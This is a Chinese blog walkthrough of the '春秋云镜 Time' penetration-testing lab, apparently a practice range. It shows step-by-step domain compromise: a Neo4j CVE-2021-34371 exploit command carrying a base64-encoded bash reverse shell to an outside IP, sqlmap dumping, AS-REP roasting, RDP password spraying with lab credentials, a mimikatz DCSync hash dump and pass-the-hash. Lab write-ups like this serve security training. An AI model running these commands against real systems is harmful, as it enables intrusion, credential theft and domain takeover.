春秋云镜-Time



先进行扫描

Neoej 直接google找洞

https://github.com/vulhub/vulhub/blob/master/neo4j/CVE-2021-34371/README.zh-cn.md

1 | & 'C:\Program Files\Java\jdk1.8.0_202\bin\java.exe' -jar .\rhino_gadget.jar rmi://39.99.152.125:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDIuMzkuMTEwLzMzODkgMD4mMQ}|{base64,-d}|{bash,-i}" |

反弹shell到自己的主机

home目录下存在flag



我的习惯是会再弹一个shell给msf



然后上传fscan开始扫描

信息整理

1 | 172.22.6.36 getshell主机 linux |

然后挂代理 去打这个172.22.6.38



发现可以登录 并且不需要验证码啥的 尝试抓包sqlmap爆破

1 | proxychains4 sqlmap -r 1.txt --dump |



爆出来三个表

存在几百条用户名

于是写个脚本将用户名提权出来

1 | import re |

使用尝试预身份认证爆破

1 | proxychains python3 GetNPUsers.py -dc-ip 172.22.6.12 -usersfile user.txt xiaorang.lab/ |

成功了

1 | 出来两个hash值 |

进行RDP爆破

1 | proxychains4 crackmapexec rdp 172.22.6.0/24 -u wenshao -p hellokitty -d xiaorang.lab |

上去之后没有头绪

上传个winPEAS.exe提权脚本上去

- 第一步

REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1

- 第二步



winPEASany.exe log=result.txt

另存为ANSI编码格式

type访问得到



得到一个自动登录账户的账号密码

于是RDP尝试成功



上传sharphound.exe进行分析域内环境

发现该用户与域管之间有historySID的关系



于是上传mimikatz.exe导出hash值

1 | mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit" |



于是进行pth攻击

改个hash值和ip就行了

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 ke1nys`Blog!